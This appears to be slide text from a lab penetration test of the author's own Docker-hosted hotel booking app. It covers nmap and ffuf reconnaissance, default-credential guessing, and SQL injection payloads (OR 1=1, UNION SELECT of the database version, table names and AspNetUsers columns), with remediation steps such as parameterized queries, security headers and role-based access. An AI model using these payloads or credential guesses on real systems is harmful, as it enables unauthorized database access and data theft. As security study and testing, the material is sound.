Slide 1
Pen testing hotel ecommerce

Slide 2

Recon
>>docker inspect bookifyhotek-app
Network name : bookify-network
Ip local host 172.18.0.4
Getway local host : 172.18.0.1
Port number : 9000
Ip alpine : 192.168.1.7:9000
url : http://192.168.1.7:9000/
Mac : aa:d6:4a:90:b3:27

Slide 3

Assessing docker container (target)from kali machine (attacker)

Slide 4

Active recon
Service and Script Scan: nmap -sV -sC -p 5280,8082,1433 192.168.1.7 finding :
Port | Service | Details
1433/tcp | Microsoft SQL Server 2022 | Version 16.00.4250.00 (CU11+), SSL certificate present (self-signed)
5280/tcp | HTTP (Kestrel) | Microsoft Kestrel httpd, Title: "Home - Bookify Hotel"
8082/tcp | HTTP (PHP 8.4.21) | Adminer database management tool login page
action : run firewall on webserver
>>docker run -p 127.0.0.1:1433:1433 mcr.microsoft.com/mssql/server

Slide 5


Slide 6
As defensive
adding security service : dependancy injection in the application program.cs
[
csp
xss protection
ratelimitation
security headers
]

Slide 7



sqli test
test sqli payload
“admin” --
‘or 1=1 --

Slide 8

payload:SELECT *FROM rooms WHERE location = 'Manchester' OR '1'='1'==>blind sql ingection

Slide 9
payload : location=Manchester' OR 1=1
location query :
encoded sqli attempt
url validated

Slide 10

sqli payload : Manchester' UNION SELECT @@version --
CRITICAL FINDING: SQL Injection with Database Version Extraction Confirmed

Slide 11

exploitation :
find all tables in database :
payload :Manchester' UNION SELECT TABLE_NAME FROM information_schema.tables --
Find columns in the Users table
payload : Manchester' UNION SELECT COLUMN_NAME FROM information_schema.columns WHERE TABLE_NAME='AspNetUsers' --
Remidiation : pramitarized query in database

Slide 12

2: Web Enumeration
nmap -sV --script=http-title,http-headers 192.168.1.0/24
next step : Browse port 5500 - Check for exposed files/directories
Access Adminer (8082) - Try default credentials (admin:admin, root:root, etc.)
Explore Bookify Hotel (5280) - Look for login pages, registration, booking functionality
Enumerate SQL Server - Attempt sa blank password or common credentials
Investigate port 6666 and 7070 - Determine actual services

Slide 13

enumeration web app :
nmap -sV --script=http-title,http-headers -p 5280,8082 192.168.1.7
kestral web server is open ==> critical risk
remidiation in docker compose.yaml
creating secure network by strong cradindtials
and build [docker compose up --build ]

Slide 14
Web app endpoint discovery
ffuf -u http://192.168.1.6:5280/FUZZ -w /usr/share/wordlists/dirb/common.txt -mc 200,301,302,403

Slide 15

authorization
identity services : adding asp.net users roles rolePermissions
users denied from admin dash board

Slide 16


user policy
admin can update password but canot show it

Slide 17
what is next
nginx reverse proxy
integrated WAF to secure trafic , requests splunk integration for monitor logging

